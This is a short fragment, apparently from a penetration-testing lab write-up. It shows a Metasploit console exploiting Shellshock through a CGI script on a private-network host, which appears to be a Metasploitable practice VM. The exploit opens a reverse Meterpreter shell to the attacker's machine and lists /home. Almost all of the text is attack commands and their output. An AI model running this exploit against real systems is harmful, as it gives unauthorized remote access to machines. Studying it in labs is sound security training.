 targeturi => /cgi-bin/hello.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.31.159:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 192.168.31.81
[*] Meterpreter session 1 opened (192.168.31.159:4444 -> 192.168.31.81:41245) at 2024-11-29 17:07:32 -0500
meterpreter > ls /home
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2010-03-17 10:08:02 -0400 ftp
040755/rwxr-xr-x 4096 dir 2024-11-29 13:34:51 -0500 msfadmin
040755/rwxr-xr-x 4096 dir 2010-04-16 02:16:02 -0400 service
040755/rwxr-xr-x 4096 dir 2010-05-07 14:38:06 -0400 user
meterpreter >